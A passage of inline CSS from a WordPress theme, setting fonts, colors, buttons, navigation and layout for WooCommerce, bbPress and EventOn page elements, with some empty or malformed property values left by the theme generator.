    font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: capitalize;}
#footer {
    font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 14px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets h6 {
    font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #dfdfdf;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;    margin-bottom:20px;
}
#bottom-widgets {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}
.sidebar-widgets h6 {
   font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #333333;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;   margin-bottom:20px;
}
.sidebar-widgets {
	font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #606060;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}

.sb-slidebar .widget {
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 25px;
    letter-spacing: 0px;
    text-transform: none;}
.sb-slidebar .widget h6 {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: none;}
.woocommerce ul.products li.product .product-meta-data h3, 
.woocommerce-page ul.products li.product .product-meta-data h3,
.woocommerce ul.products li.product h3, 
.woocommerce-page ul.products li.product h3 {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.related.products h2,
.upsells.products h2,
.cart-collaterals .cross-sells h2,
.cart_totals h2, 
.shipping_calculator h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.shipping_calculator h2,
#order_review_heading,
.woocommerce .page-title {
  font-family: Lato;
  font-weight: 700;
}
.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  color: #222222;
}


.contact_form_module input[type="text"], 
.contact_form_module textarea {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 26px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: #37caef;
}
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover {
	color: #37caef;
}
#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a {
  color: inherit;
}
.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(55,202,239);background-color: rgba(55,202,239,1);}
.current-menu-item a {
  color: #37caef;
}

.sb-left #slidebar-menu a:hover,
.sb-left #slidebar-menu .current-menu-item > a {
  color: #37caef !important;
}

.page-title-module-custom .page-title-custom,
h6.portfolio-title-nav{
  font:  300 25px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 36px;
    letter-spacing: 3px;
    text-transform: uppercase;}
#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}
.breadcrumbs {
  color: #000000;
}
.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
a.custom-share-button, a.custom-share-button:active, a.custom-share-button:hover, a.custom-share-button:visited{
  color: #222222 !important; 
}
.be-button,
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button,
input[type="submit"],
.more-link.style1-button,
.more-link.style2-button,
.more-link.style3-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button  {
	font-family: Open Sans;
  font-weight: 400;
}
.more-link.style2-button {
  color: #000000 !important;
  border-color: #000000 !important;
}
.more-link.style2-button:hover {
  border-color: #37caef !important;
  background: #37caef !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.post-title ,
.post-date-wrap {
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 42px;
    letter-spacing: 0px;
    text-transform: capitalize;  margin-bottom: 12px;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}
.style3-blog .post-title {
  font:  400 16px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #363c3b;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}

.post-nav li{
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 18px;
    letter-spacing: 0px;
    text-transform: none;}

.ui-tabs-anchor, 
.accordion .accordion-head,
.skill-wrap .skill_name,
.chart-wrap span,
.animate-number-wrap h6 span,
.woocommerce-tabs .tabs li a,
.be-countdown {
    font-family: Open Sans;
    letter-spacing: 0px;
    font-style: ;
    font-weight: 400;
}

.woocommerce-tabs .tabs li a {
  color: #222222 !important;
}

.ui-tabs-anchor{
  font-size: 13px;
  line-height: 17px;
  text-transform: capitalize;
}

.accordion .accordion-head{
  font-size: 14px;
  line-height: 17px;
  text-transform: capitalize;
}
.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: #37caef !important;
  color: #ffffff !important;
}
.skill-wrap .skill_name{
  font-size: 13px;
  line-height: 17px;
  text-transform: capitalize;
}

.countdown-section {
  font-size: 15px;
  line-height: 30px;
  text-transform: capitalize;
}

.countdown-amount {
  font-size: 55px;
  line-height: 95px;
  text-transform: capitalize;
}

.tweet-slides .tweet-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: ;
  font-weight: 300;
  text-transform: none;
}

.testimonial_slide .testimonial-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: italic;
  font-weight: 300;
  text-transform: none;
}
#portfolio-title-nav-wrap{
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 0px none #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #ffffff ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(221,153,51);background-color: rgba(221,153,51,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo{
  padding-top: -15px;
  padding-bottom: -15px;
}

.style5 .logo,
.style6 .logo{
  margin-top: -15px;
  margin-bottom: -15px;
}
#footer-wrap {
  padding-top: 70px;  
  padding-bottom: 70px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #f2f5f8;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #f2f5f8; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #edf0f2; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}
.pricing-table .pricing-feature{
  font-size: -14px;
}

.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}


.alt-color,
li.ui-tabs-active h6 a,
#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
a.custom-like-button.liked,
#slidebar-menu .current-menu-item > a,
.menu-card-item-stared {
    color: #37caef;
}

#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a{
  color: #37caef;
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: #37caef !important;
  border-color: #37caef !important;
}

#navigation .mega .sub-menu .highlight .sf-with-ul{
 font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase; color: #bbbbbb !important;
 line-height:1.5;
}
#navigation .menu > ul > li.mega > ul > li {
  border-color: #ffffff;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: #37caef !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: #37caef;
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: #37caef !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #37caef !important;
}
.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby{
      font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;      border-color: #eeeeee;
}

.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: #37caef !important;
}

.view-project-link.style2-button:hover {
  background: #37caef !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: #37caef;
}
a.be-button.view-project-link,
.more-link {
  border-color: #37caef; 
}


.portfolio-container .thumb-bg {
  background-color: rgba(55,202,239,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button ,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button{
	background-color: #37caef;
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.68);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #000000;
}

.flickity-prev-next-button .arrow{
  fill: #000000;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(72,219,208);background-color: rgba(72,219,208,0.84);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #48dbd0;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #37caef;
}

.flickity-prev-next-button:hover .arrow{
  fill: #37caef;
}



#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}


@media only screen and (max-width : 767px ) {

    


    #hero-section h1 , 
    .full-screen-section-wrap h1 {
      font-size: 30px;
      line-height: 40px;
    }
    #hero-section h2,
    .full-screen-section-wrap h2 { 
      font-size: 25px;
      line-height: 35px;
    }
    #hero-section h4,
    .full-screen-section-wrap h4 {
      font-size: 16px;
      line-height: 30px;
    }
    #hero-section h5,
    .full-screen-section-wrap h5 {
      font-size: 16px;
      line-height: 30px;
    }

    }

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: #37caef !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(55, 202, 239 , 0.3);
  border-right: 7px solid rgba(55, 202, 239 , 0.3);
  border-bottom: 7px solid rgba(55, 202, 239 , 0.3);
  border-left-color: #37caef; 
}

#nprogress .spinner-icon {
  border-top-color: #37caef !important; 
  border-left-color: #37caef !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px #37caef, 0 0 5px #37caef !important;
}
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a {
  color: inherit ;
}
.single-page-version #navigation a:hover,
.single-page-version #navigation .current-section a,
.single-page-version #slidebar-menu .current-section a {
  color: #37caef;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side{
	line-height: 20px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls, 
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 20px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right {
	line-height: 20px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 165px;
  }
  #navigation-right-side {
    padding-left: 165px;
  }


/*  Optiopn Panel Css */
#header-wrap .be-shortcode{
    margin-bottom: 0px;
}
#header-wrap .be-button-wrap{
    margin: 0px;
}

#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #f2f5f8;
}
a.bbp-forum-title,
#bbpress-forums fieldset.bbp-form label,
.bbp-topic-title a.bbp-topic-permalink {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none; /* font: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  text-transform: inherit; */
}
#bbpress-forums ul.forum-titles li,
#bbpress-forums ul.bbp-replies li.bbp-header {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;  line-height: inherit;
  letter-spacing: inherit;
  text-transform: uppercase;
  font-size: inherit;
}
#bbpress-forums .topic .bbp-topic-meta a, 
.bbp-forum-freshness a,
.bbp-topic-freshness a,
.bbp-header .bbp-reply-content a,
.bbp-topic-tags a,
.bbp-breadcrumb a,
.bbp-forums-list a {
  color: #222222;
}
#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: #37caef;
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}

/*Event On Plugin*/

.ajde_evcal_calendar .calendar_header p, .eventon_events_list .eventon_list_event .evcal_cblock {
    font-family: Open Sans !important;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
  font-family: Open Sans !important;
  font-size: 14px !important;
  text-transform: none;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle, .evo_pop_body .evcal_desc span.evcal_event_subtitle,
.evcal_evdata_row .evcal_evdata_cell p, #evcal_list .eventon_list_event p.no_events {
  text-transform: none !important;
  font-family: Open Sans !important;
  font-size: inherit !important;
}
#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #f2f5f8 !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #f2f5f8 !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
} </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
